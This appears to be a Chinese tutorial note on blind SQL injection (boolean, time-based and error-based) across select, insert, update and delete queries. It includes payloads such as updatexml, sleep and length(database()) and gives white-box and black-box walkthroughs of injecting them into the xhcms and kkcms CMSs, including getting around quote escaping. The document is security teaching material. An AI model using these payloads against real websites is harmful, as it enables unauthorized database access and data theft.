本文主要是介绍小迪安全29WEB 攻防-通用漏洞SQL 注入增删改查盲注延时布尔报错,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

#知识点:

1、明确查询方式注入 Payload

2、明确查询方式注入产生功能

3、明确 SQL 盲注延时&布尔&报错

#详细点:

盲注就是在注入过程中,获取的数据不能回显至前端页面。 也就是在代码中无echo将sql结果输出出来

此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。

解决:常规的联合查询注入不行的情况

我们可以知道盲注分为以下三类:

-基于布尔的 SQL 盲注-逻辑判断 有数据库输出判断标准

regexp,like,ascii,left,ord,mid

/blog/news.php?id=1 and length(database())=7

-基于时间的 SQL 盲注-延时判断 都不需要 ——最优

if,sleep

/blog/news.php?id=1 and if(1=1,sleep(5),0)

判断:不是前端的页面,而是初始的网页响应速度和注入后的响应速度,进行判断(BP)

延迟的目的:运用if的条件语句判断数据库里的数据正确性,由于无回显,所以用延迟响应速度进行反向正确

-基于报错的 SQL 盲注-报错回显 有数据库报错处理判断标准

floor,updatexml,extractvalue

/blog/news.php?id=2 and updatexml(1,concat(0x7e,(SELECT

@@version),0x7e),1)

![]()

参考: https://www.jianshu.com/p/bc35f8dd4f7c

like 'ro%' #判断 ro 或 ro...是否成立

regexp '^xiaodi[a-z]' #匹配 xiaodi 及 xiaodi...等

if(条件,5,0) #条件成立 返回 5 反之 返回 0

sleep(5) #SQL 语句延时执行 5 秒

mid(a,b,c) #从位置 b 开始,截取 a 字符串的 c 位

substr(a,b,c) #从位置 b 开始,截取字符串 a 的 c 长度

left(database(),1),database() #left(a,b)从左侧截取 a 的前 b 位

length(database())=8 #判断数据库 database()名的长度

ord=ascii ascii(x)=97 #判断 x 的 ascii 码是否等于 97

SQL 查询方式注入

select,insert,update,delete,orderby 等

基本知识本地测试

select * from member where username like 'vi%';

select * from member where username regexp '^x';

select * from member where id=1 and sleep(1);

select * from member where id=1 and if(1>2,sleep(1),0);

select * from member where id=1 and if(1<2,sleep(1),0);

select * from member where id=1 and length(database())=7;

SQL-盲注&布尔&报错&延时

查询-select-xhcms-布尔盲注

插入-insert-xhcms-报错盲注

更新-update-xhcms-报错盲注

删除-delete-kkcms-延时盲注

1、查询方式增删改查四种特性决定,部分是不需要进行数据取出和显示,所以此类注入

基本上需要采用盲注才能正常得到结果(黑盒测试可以根据功能判断注入查询方式)

2、查询方式增删改查四种特性决定应用功能点(会员注册,删除新闻,修改文章等)

案例一:xhcms

Insert

白盒查询,发现insert语句于数据库中的字段相似,于是就以此为注入点

由代码得知,是以insert插入的盲注SQL注入,并且是报错盲注



直接通过路径访问——报错

查看它的访问形式,index.php发现有

根据代码格式,进行访问

出现弹窗,再根据submit.php的结合,得知,需要对其进行传参

但过于频繁,所以我们就去观察有没有网页对submit.php进行调用,因为初步来看它像是一个表单

发现调用,所以确认出注入点

‘ or updatexml(1,concat(0x7e,(version())),0) or ‘

因为存在mysql_error存在报错漏洞

黑盒角度:

发现此表单,是一个留言板,留言板就会与数据库有关,并且每输入一个留言,就是一个插入数据库的操作,insert into values(‘xx’,’xxx’...)注意格式单引号,然后插入又是报错注入类型

Sqlmap:

需考虑验证码的情况,所以最优是手工

Update:

白盒

看看能不能直接访问

可以,代码得知参数是cid,是报错盲注

、2 and updatexml(1,concat(0x7e,(SELECT

@@version),0x7e),1)

黑盒:根据功能点寻找

通过下载进行触发注入



案例二:kkcms

Delete



通过代码得知,此注入点为delete,True和时间盲注

因为路径是admin,所以判断此漏洞在后台,通过代码找漏洞,直接输入路径

无响应,看代码,得知需传参数del,且del不能为1,如果是1则会被认为是默认会员不能被删除

Del=2 and if(1=1.sleep(5),0)——此时的语句是不对的,因为and是一假则全假,所以不够保证,因此改为or

Del=2 or if(1=1.sleep(5),0)



还是不对,对mysql进行监视,发现并没有注入进去

由于我们是直接进访问地址的,会出现SQL语句不运用的情况,没有函数去触发我们的参数,所以我们要去找调用了这个文件的文件

再对其进行访问+注入

对比以前

时间注入成功

然后对其进行信息盲注,但发现它对单引号做了转义——宽字节过滤,

所以我们对单引号进行ASCII码,ord(left(database(),1)=107),ord函数转ASCII码

k的ascii为107——这里是if条件的转化

布尔 :

2 and length(database())=7

Sqlmap:

这篇关于小迪安全29WEB 攻防-通用漏洞SQL 注入增删改查盲注延时布尔报错的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!